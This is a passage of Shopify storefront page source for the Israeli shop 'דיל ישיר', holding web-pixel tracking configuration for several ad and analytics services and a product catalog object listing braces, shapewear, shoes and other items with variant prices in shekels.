[{"id":"1549205717","configuration":"{\"accountID\":\"directdealstore\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1254031573","configuration":"{\"account_ID\":\"31578\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/directdealstore.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"431358165","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/NyYUCK2X0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/3COoCKuY0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/YBfECKqX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/tB00CKSX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/2Sx1CKeX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/rROECK6Y0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/sG4YCKiY0KkaEJaw688D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"375685333","configuration":"{\"pixelCode\":\"C0SKCBF4RPCPCMC7DCM0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"275644629","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"235733205","configuration":"{\"pixel_id\":\"1304590407319794\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94273749","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"MS Ads Conversion Tracking"},{"id":"66879701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"UET Tag"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"דיל ישיר","paymentSettings":{"currencyCode":"ILS"},"myshopifyDomain":"directdealstore.myshopify.com","countryCode":"IL","storefrontUrl":"https:\/\/deal-yashir.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://deal-yashir.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"12332892217","storefrontBaseUrl":"https:\/\/deal-yashir.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"106169761849\",\"title\":\"מוצרים לגבר\",\"productVariants\":[{\"price\":{\"amount\":89.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"ארנק כרטיסים נשלפים\",\"vendor\":\"דיל ישיר\",\"id\":\"4512854179889\",\"untranslatedTitle\":\"ארנק כרטיסים נשלפים\",\"url\":\"\/products\/credit-card-holder\",\"type\":\"\"},\"id\":\"31647978979377\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/8_5f2dce00-6ced-419d-8f0b-b23022ecfc95.jpg?v=1662449904\"},\"sku\":\"14:365458#coffee\",\"title\":\"חום כהה\",\"untranslatedTitle\":\"חום כהה\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"אבקת פחם להלבנת שיניים\",\"vendor\":\"דיל ישיר\",\"id\":\"4669145153585\",\"untranslatedTitle\":\"אבקת פחם להלבנת שיניים\",\"url\":\"\/products\/total-white-charcoal\",\"type\":\"\"},\"id\":\"43157959213269\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/Charcoal_Poweder.jpg?v=1743063052\"},\"sku\":\"1pc-powder\",\"title\":\"יח' [1] = 99 ש\\\"ח\",\"untranslatedTitle\":\"יח' [1] = 99 ש\\\"ח\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"חגורת גב עליון אורטופדית\",\"vendor\":\"דיל ישיר\",\"id\":\"4669157081137\",\"untranslatedTitle\":\"חגורת גב עליון אורטופדית\",\"url\":\"\/products\/new-posture\",\"type\":\"\"},\"id\":\"32135184318513\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/product-image-641844255_adade364-761d-4bd9-a11e-bd3c9b0284ed.jpg?v=1622965921\"},\"sku\":\"1222904-china-black-s\",\"title\":\"שחור \/ [מידה S] - לבעלי משקל 40-50 ק\\\"ג\",\"untranslatedTitle\":\"שחור \/ [מידה S] - לבעלי משקל 40-50 ק\\\"ג\"},{\"price\":{\"amount\":89.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"תומך ברך אורטופדי\",\"vendor\":\"דיל ישיר\",\"id\":\"1736302067769\",\"untranslatedTitle\":\"תומך ברך אורטופדי\",\"url\":\"\/products\/knee-brace\",\"type\":\"\"},\"id\":\"17147992735801\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/3_1024x1024_2x_81414eca-ec19-4ecd-b021-f0457860ef8d.jpg?v=1603477398\"},\"sku\":\"16512482-orange-s\",\"title\":\"S (45-60 ק\\\"ג)\",\"untranslatedTitle\":\"S (45-60 ק\\\"ג)\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"גופיית סאונה\",\"vendor\":\"דיל ישיר\",\"id\":\"4812027592753\",\"untranslatedTitle\":\"גופיית סאונה\",\"url\":\"\/products\/sauna-shaper\",\"type\":\"\"},\"id\":\"32569315491889\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/faja-reductora-mujer-women-underwear-tan_main-0.jpg?v=1619591153\"},\"sku\":\"14:193#Black man;5:4181#S\",\"title\":\"גברים \/ [S\/M] להיקף מותן 76-91 ס\\\"מ\",\"untranslatedTitle\":\"גברים \/ [S\/M] להיקף מותן 76-91 ס\\\"מ\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"גופייה מחטבת לגבר\",\"vendor\":\"דיל ישיר\",\"id\":\"4669153181745\",\"untranslatedTitle\":\"גופייה מחטבת לגבר\",\"url\":\"\/products\/men-slimming-vest\",\"type\":\"\"},\"id\":\"32135176028209\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/product-image-646787190_68f78fb0-82b5-4922-9190-69da8e6d03cd.jpg?v=1607805342\"},\"sku\":\"915093-china-black-l\",\"title\":\"שחור \/ L\",\"untranslatedTitle\":\"שחור \/ L\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"קליפר אחוזי שומן דיגיטלי\",\"vendor\":\"דיל ישיר\",\"id\":\"6583431135281\",\"untranslatedTitle\":\"קליפר אחוזי שומן דיגיטלי\",\"url\":\"\/products\/digital-calpier\",\"type\":\"\"},\"id\":\"39350727278641\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/61WB94ivzhL._AC_SL1000.jpg?v=1623165740\"},\"sku\":\"\u003cnone\u003e\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":219.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מקליט קול נייד ונטען\",\"vendor\":\"דיל ישיר\",\"id\":\"6581459845169\",\"untranslatedTitle\":\"מקליט קול נייד ונטען\",\"url\":\"\/products\/keychain-recorder\",\"type\":\"\"},\"id\":\"39346911838257\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/dog-keychain.jpg?v=1664447263\"},\"sku\":\"200007763:201336100;14:29;26:3860\",\"title\":\"לבן\",\"untranslatedTitle\":\"לבן\"},{\"price\":{\"amount\":349.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"KneeCure™ - מכשיר עיסוי לברכיים\",\"vendor\":\"דיל ישיר\",\"id\":\"8241341137109\",\"untranslatedTitle\":\"KneeCure™ - מכשיר עיסוי לברכיים\",\"url\":\"\/products\/knee-ultra\",\"type\":\"\"},\"id\":\"45458015715541\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/HVKM1Pro1000x1000_700x_42299a0e-778c-4c00-90ec-2d232256f370.png?v=1716789143\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"חגורת גב תחתון מתחממת\",\"vendor\":\"דיל ישיר\",\"id\":\"6570277666865\",\"untranslatedTitle\":\"חגורת גב תחתון מתחממת\",\"url\":\"\/products\/lowerback-belt\",\"type\":\"\"},\"id\":\"39325554180145\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/lower-back-belt.jpg?v=1672835672\"},\"sku\":\"14:1254#As shown;5:100014064\",\"title\":\"[מידה S] = 60 עד 76 ס\\\"מ\",\"untranslatedTitle\":\"[מידה S] = 60 עד 76 ס\\\"מ\"},{\"price\":{\"amount\":289.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"נעלי הגבהה לגברים - 8 ס\\\"מ תוספת לגובה\",\"vendor\":\"דיל ישיר\",\"id\":\"8603809644757\",\"untranslatedTitle\":\"נעלי הגבהה לגברים - 8 ס\\\"מ תוספת לגובה\",\"url\":\"\/products\/8cm-shoes\",\"type\":\"\"},\"id\":\"48122579058901\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/Sd0560855b23a4c70895ddfa050898064b.webp?v=1742663744\"},\"sku\":\"14:29;200000124:200000286#37\",\"title\":\"לבן \/ 37\",\"untranslatedTitle\":\"לבן \/ 37\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מכשיר טנס 4 אלקטרודות\",\"vendor\":\"דיל ישיר\",\"id\":\"6639663185969\",\"untranslatedTitle\":\"מכשיר טנס 4 אלקטרודות\",\"url\":\"\/products\/upgraded-tens\",\"type\":\"\"},\"id\":\"39467553751089\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/9_3a9b599f-9992-482d-b43a-e6ca8329ade1.jpg?v=1635989567\"},\"sku\":\"14:200004889#12 Modes;200007763:201336100\",\"title\":\"מכשיר טנס 4 אלקטרודות\",\"untranslatedTitle\":\"מכשיר טנס 4 אלקטרודות\"},{\"price\":{\"amount\":89.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מגן קרסול עם רצועות קיבוע\",\"vendor\":\"דיל ישיר\",\"id\":\"6595551690801\",\"untranslatedTitle\":\"מגן קרסול עם רצועות קיבוע\",\"url\":\"\/products\/ankle-support\",\"type\":\"\"},\"id\":\"39373318848561\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/553c1983ca17e8f5b7ec2c98b58bc5a5_1200x1200_d71a1fc9-d197-4b50-879f-94ac480a6106.jpg?v=1624960614\"},\"sku\":\"14:201336229#Green Bandage Ankle;5:361385#S-M\",\"title\":\"S\/M - לבעלי מידת נעליים 33-37\",\"untranslatedTitle\":\"S\/M - לבעלי מידת נעליים 33-37\"},{\"price\":{\"amount\":179.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מנעול לדוושת הרכב למניעת גניבה\",\"vendor\":\"דיל ישיר\",\"id\":\"7769781141717\",\"untranslatedTitle\":\"מנעול לדוושת הרכב למניעת גניבה\",\"url\":\"\/products\/pedal-lock\",\"type\":\"\"},\"id\":\"43297925136597\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/PedalLock.png?v=1694154428\"},\"sku\":\"14:350853\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":95.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מברשת סיליקון לאסלה\",\"vendor\":\"דיל ישיר\",\"id\":\"6659768582193\",\"untranslatedTitle\":\"מברשת סיליקון לאסלה\",\"url\":\"\/products\/silicone-toilet\",\"type\":\"\"},\"id\":\"39535862054961\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/Hcba5261d6dbc4c559dbf64e08549ab43W_594cf0aa-fb41-4fba-b304-a3f0d694b4da.jpg?v=1636367135\"},\"sku\":\"14:1254#White with holder\",\"title\":\"לבן + מתקן תליה\",\"untranslatedTitle\":\"לבן + מתקן תליה\"},{\"price\":{\"amount\":249.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"חגורת גב תחתון מתנפחת\",\"vendor\":\"דיל ישיר\",\"id\":\"4827249115185\",\"untranslatedTitle\":\"חגורת גב תחתון מתנפחת\",\"url\":\"\/products\/decompression-belt\",\"type\":\"\"},\"id\":\"32606776819761\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/H8269a4b280844f1daab1ab1350ba3d23t.jpg?v=1708793187\"},\"sku\":\"200007763:201336100\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"תומך כתף מייצב אלסטי\",\"vendor\":\"דיל ישיר\",\"id\":\"6570751754289\",\"untranslatedTitle\":\"תומך כתף מייצב אלסטי\",\"url\":\"\/products\/shoulder-brace\",\"type\":\"\"},\"id\":\"39327084183601\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/Ha0ba1ab90fe24449ad56f4478550de67f.jpg?v=1620293034\"},\"sku\":\"14:201452310#1 Piece - Right\",\"title\":\"תומך כתף - ימין\",\"untranslatedTitle\":\"תומך כתף - ימין\"},{\"price\":{\"amount\":139.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"סילון מים לניקוי השיניים\",\"vendor\":\"דיל ישיר\",\"id\":\"4805370740785\",\"untranslatedTitle\":\"סילון מים לניקוי השיניים\",\"url\":\"\/products\/silon-dental\",\"type\":\"\"},\"id\":\"32554342383665\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/52272-7d52f574ad4f381ba580d75a7ea32c09.jpg?v=1686547424\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":89.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"סבון פחם טבעי מעץ הבמבוק\",\"vendor\":\"דיל ישיר\",\"id\":\"1208561008697\",\"untranslatedTitle\":\"סבון פחם טבעי מעץ הבמבוק\",\"url\":\"\/products\/bamboo-soap\",\"type\":\"\"},\"id\":\"31358557552689\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/2_488781f5-b98f-438b-b417-f1986021c54e.jpg?v=1626435536\"},\"sku\":\"3235657\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מכונת גילוח לראש 5 ב-1\",\"vendor\":\"דיל ישיר\",\"id\":\"7521170358485\",\"untranslatedTitle\":\"מכונת גילוח לראש 5 ב-1\",\"url\":\"\/products\/5in1-shaver\",\"type\":\"\"},\"id\":\"42420121632981\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/Sb0be83a2614a4538b1bb1e47d9f617d4i_b085e695-c573-40ef-8cc1-d5433266ee15.jpg?v=1642251974\"},\"sku\":\"14:350850#Golden-Package A\",\"title\":\"זהב\",\"untranslatedTitle\":\"זהב\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ILS';
  var meta = {"products":[{"id":4512854179889,"gid":"gid:\/\/shopify\/Product\/4512854179889","vendor":"דיל ישיר","type":"","handle":"credit-card-holder","variants":[{"id":31647978979377,"price":8900,"name":"ארנק כרטיסים נשלפים - חום כהה","public_title":"חום כהה","sku":"14:365458#coffee"},{"id":31647978946609,"price":8900,"name":"ארנק כרטיסים נשלפים - חום קאמל","public_title":"חום קאמל","sku":"14:173#brown"},{"id":31647978881073,"price":8900,"name":"ארנק כרטיסים נשלפים - שחור קלאסי","public_title":"שחור קלאסי","sku":"14:771#black"},{"id":43416520622293,"price":8900,"name":"ארנק כרטיסים נשלפים - קרבון","public_title":"קרבון","sku":"carbonwallet"},{"id":31647978913841,"price":8900,"name":"ארנק כרטיסים נשלפים - כחול כהה","public_title":"כחול כהה","sku":"14:200006158#blue"},{"id":31647979012145,"price":8900,"name":"ארנק כרטיסים נשלפים - בורדו","public_title":"בורדו","sku":"14:691#red"}],"remote":false},{"id":4669145153585,"gid":"gid:\/\/shopify\/Product\/4669145153585","vendor":"דיל ישיר","type":"","handle":"total-white-charcoal","variants":[{"id":43157959213269,"price":9900,"name":"אבקת פחם להלבנת שיניים - יח' [1] = 99 ש\"ח","public_title":"יח' [1] = 99 ש\"ח","sku":"1pc-powder"},{"id":32135156138033,"price":12900,"name":"אבקת פחם להלבנת שיניים - **יח' [2] = 129 ש\"ח - **עסקה משתלמת","public_title":"**יח' [2] = 129 ש\"ח - **עסקה משתלמת","sku":"11426560"},{"id":43157959180501,"price":15900,"name":"אבקת פחם להלבנת שיניים - **יח' [3] = 159 ש\"ח - **הכי נמכר","public_title":"**יח' [3] = 159 ש\"ח - **הכי נמכר","sku":"3pcs-powder"}],"remote":false},{"id":4669157081137,"gid":"gid:\/\/shopify\/Product\/4669157081137","vendor":"דיל ישיר","type":"","handle":"new-posture","variants":[{"id":32135184318513,"price":12900,"name":"חגורת גב עליון אורטופדית - שחור \/ [מידה S] - לבעלי משקל 40-50 ק\"ג","public_title":"שחור \/ [מידה S] - לבעלי משקל 40-50 ק\"ג","sku":"1222904-china-black-s"},{"id":32135184351281,"price":12900,"name":"חגורת גב עליון אורטופדית - שחור \/ [מידה M] - לבעלי משקל 50-60 ק\"ג","public_title":"שחור \/ [מידה M] - לבעלי משקל 50-60 ק\"ג","sku":"1222904-china-black-m"},{"id":32135184384049,"price":12900,"name":"חגורת גב עליון אורטופדית - שחור \/ [מידה L] - לבעלי משקל 60-70 ק\"ג","public_title":"שחור \/ [מידה L] - לבעלי משקל 60-70 ק\"ג","sku":"1222904-china-black-l"},{"id":32135184416817,"price":12900,"name":"חגורת גב עליון אורטופדית - שחור \/ [מידה XL] - לבעלי משקל 70-80 ק\"ג","public_title":"שחור \/ [מידה XL] - לבעלי משקל 70-80 ק\"ג","sku":"1222904-china-black-xl"},{"id":32135184449585,"price":12900,"name":"חגורת גב עליון אורטופדית - שחור \/ [מידה XXL] - לבעלי משקל 90-100 ק\"ג","public_title":"שחור \/ [מידה XXL] - לבעלי משקל 90-100 ק\"ג","sku":"1222904-china-black-xxl"}],"remote":false},{"id":1736302067769,"gid":"gid:\/\/shopify\/Product\/1736302067769","vendor":"דיל ישיר","type":"","handle":"knee-brace","variants":[{"id":17147992735801,"price":8900,"name":"תומך ברך אורטופדי - S (45-60 ק\"ג)","public_title":"S (45-60 ק\"ג)","sku":"16512482-orange-s"},{"id":17147992866873,"price":8900,"name":"תומך ברך אורטופדי - M (60-75 ק\"ג)","public_title":"M (60-75 ק\"ג)","sku":"16512482-orange-m"},{"id":17147992932409,"price":8900,"name":"תומך ברך אורטופדי - L (75-90 ק\"ג)","public_title":"L (75-90 ק\"ג)","sku":"16512482-orange-l"},{"id":17147993391161,"price":8900,"name":"תומך ברך אורטופדי - XL (90-105) ק\"ג","public_title":"XL (90-105) ק\"ג","sku":"16512482-orange-xl"},{"id":17147993522233,"price":8900,"name":"תומך ברך אורטופדי - XXL (105-120 ק\"ג)","public_title":"XXL (105-120 ק\"ג)","sku":"16512482-orange-xxl"},{"id":17147993784377,"price":8900,"name":"תומך ברך אורטופדי - XXXL (120-135 ק\"ג)","public_title":"XXXL (120-135 ק\"ג)","sku":"16512482-orange-xxxl"}],"remote":false},{"id":4812027592753,"gid":"gid:\/\/shopify\/Product\/4812027592753","vendor":"דיל ישיר","type":"","handle":"sauna-shaper","variants":[{"id":32569315491889,"price":11900,"name":"גופיית סאונה - גברים \/ [S\/M] להיקף מותן 76-91 ס\"מ","public_title":"גברים \/ [S\/M] להיקף מותן 76-91 ס\"מ","sku":"14:193#Black man;5:4181#S"},{"id":32569315524657,"price":11900,"name":"גופיית סאונה - גברים \/ [L\/XL] להיקף מותן 92-106 ס\"מ","public_title":"גברים \/ [L\/XL] להיקף מותן 92-106 ס\"מ","sku":"14:193#Black man;5:100014066#L"},{"id":32569315557425,"price":11900,"name":"גופיית סאונה - גברים \/ [2XL\/3XL] להיקף מותן 107-122 ס\"מ","public_title":"גברים \/ [2XL\/3XL] להיקף מותן 107-122 ס\"מ","sku":"14:193#Black man;5:100014064#XXL"},{"id":32569315393585,"price":11900,"name":"גופיית סאונה - נשים \/ [S\/M] להיקף מותן 68-81 ס\"מ","public_title":"נשים \/ [S\/M] להיקף מותן 68-81 ס\"מ","sku":"14:771#Black woman;5:4181#S"},{"id":32569315426353,"price":11900,"name":"גופיית סאונה - נשים \/ [L\/XL] להיקף מותן 82-94 ס\"מ","public_title":"נשים \/ [L\/XL] להיקף מותן 82-94 ס\"מ","sku":"14:771#Black woman;5:100014066#L"},{"id":32569315459121,"price":11900,"name":"גופיית סאונה - נשים \/ [2XL\/3XL] להיקף מותן 95-196 ס\"מ","public_title":"נשים \/ [2XL\/3XL] להיקף מותן 95-196 ס\"מ","sku":"14:771#Black woman;5:100014064#XXL"}],"remote":false},{"id":4669153181745,"gid":"gid:\/\/shopify\/Product\/4669153181745","vendor":"דיל ישיר","type":"","handle":"men-slimming-vest","variants":[{"id":32135176028209,"price":9900,"name":"גופייה מחטבת לגבר - שחור \/ L","public_title":"שחור \/ L","sku":"915093-china-black-l"},{"id":32135176060977,"price":9900,"name":"גופייה מחטבת לגבר - לבן \/ L","public_title":"לבן \/ L","sku":"915093-china-white-l"},{"id":32135176093745,"price":9900,"name":"גופייה מחטבת לגבר - שחור \/ M","public_title":"שחור \/ M","sku":"915093-china-black-m"},{"id":32135176126513,"price":9900,"name":"גופייה מחטבת לגבר - לבן \/ M","public_title":"לבן \/ M","sku":"915093-china-white-m"},{"id":32135176159281,"price":9900,"name":"גופייה מחטבת לגבר - שחור \/ XL","public_title":"שחור \/ XL","sku":"915093-china-black-xl"},{"id":32135176192049,"price":9900,"name":"גופייה מחטבת לגבר - שחור \/ XXL","public_title":"שחור \/ XXL","sku":"915093-china-black-xxl"},{"id":32135176224817,"price":9900,"name":"גופייה מחטבת לגבר - לבן \/ XL","public_title":"לבן \/ XL","sku":"915093-china-white-xl"},{"id":32135176257585,"price":9900,"name":"גופייה מחטבת לגבר - לבן \/ XXL","public_title":"לבן \/ XXL","sku":"915093-china-white-xxl"},{"id":32135176290353,"price":9900,"name":"גופייה מחטבת לגבר - שחור \/ S","public_title":"שחור \/ S","sku":"915093-china-black-s"},{"id":32135176323121,"price":9900,"name":"גופייה מחטבת לגבר - לבן \/ S","public_title":"לבן \/ S","sku":"915093-china-white-s"}],"remote":false},{"id":6583431135281,"gid":"gid:\/\/shopify\/Product\/6583431135281","vendor":"דיל ישיר","type":"","handle":"digital-calpier","variants":[{"id":39350727278641,"price":9900,"name":"קליפר אחוזי שומן דיגיטלי","public_title":null,"sku":"\u003cnone\u003e"}],"remote":false},{"id":6581459845169,"gid":"gid:\/\/shopify\/Product\/6581459845169","vendor":"דיל ישיר","type":"","handle":"keychain-recorder","variants":[{"id":39346911838257,"price":21900,"name":"מקליט קול נייד ונטען - לבן","public_title":"לבן","sku":"200007763:201336100;14:29;26:3860"},{"id":39346911805489,"price":21900,"name":"מקליט קול נייד ונטען - שחור","public_title":"שחור","sku":"200007763:201336100;14:193;26:3860"}],"remote":false},{"id":8241341137109,"gid":"gid:\/\/shopify\/Product\/8241341137109","vendor":"דיל ישיר","type":"","handle":"knee-ultra","variants":[{"id":45458015715541,"price":34900,"name":"KneeCure™ - מכשיר עיסוי לברכיים","public_title":null,"sku":""}],"remote":false},{"id":6570277666865,"gid":"gid:\/\/shopify\/Product\/6570277666865","vendor":"דיל ישיר","type":"","handle":"lowerback-belt","variants":[{"id":39325554180145,"price":9900,"name":"חגורת גב תחתון מתחממת - [מידה S] = 60 עד 76 ס\"מ","public_title":"[מידה S] = 60 עד 76 ס\"מ","sku":"14:1254#As shown;5:100014064"},{"id":39325554212913,"price":9900,"name":"חגורת גב תחתון מתחממת - [מידה M] = 77 עד 86 ס\"מ","public_title":"[מידה M] = 77 עד 86 ס\"מ","sku":"14:1254#As shown;5:361386"},{"id":39325554245681,"price":9900,"name":"חגורת גב תחתון מתחממת - [מידה L] = 87 עד 96 ס\"מ","public_title":"[מידה L] = 87 עד 96 ס\"מ","sku":"14:1254#As shown;5:361385"},{"id":39325554278449,"price":9900,"name":"חגורת גב תחתון מתחממת - [מידה XL] = 97 עד 108 ס\"מ","public_title":"[מידה XL] = 97 עד 108 ס\"מ","sku":"14:1254#As shown;5:100014065"}],"remote":false},{"id":8603809644757,"gid":"gid:\/\/shopify\/Product\/8603809644757","vendor":"דיל ישיר","type":"","handle":"8cm-shoes","variants":[{"id":48122579058901,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - לבן \/ 37","public_title":"לבן \/ 37","sku":"14:29;200000124:200000286#37"},{"id":48122578698453,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - לבן \/ 38","public_title":"לבן \/ 38","sku":"14:29;200000124:1394#38"},{"id":48122578665685,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - לבן \/ 39","public_title":"לבן \/ 39","sku":"14:29;200000124:200000287#39"},{"id":48122578632917,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - לבן \/ 40","public_title":"לבן \/ 40","sku":"14:29;200000124:3434#40"},{"id":48122578600149,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - לבן \/ 41","public_title":"לבן \/ 41","sku":"14:29;200000124:699#41"},{"id":48122578796757,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - לבן \/ 42","public_title":"לבן \/ 